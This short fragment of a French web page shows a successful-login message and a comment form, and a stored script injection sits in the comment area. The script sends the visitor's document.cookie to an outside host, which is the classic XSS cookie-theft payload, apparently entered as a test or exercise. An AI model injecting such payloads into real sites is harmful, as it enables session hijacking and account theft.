 Connexion réussie ludo !
<script>window.location='https:/
/www.ecosia.org/cookie='+documen
t.cookie</script>
Envoyer
Liste des commentaires :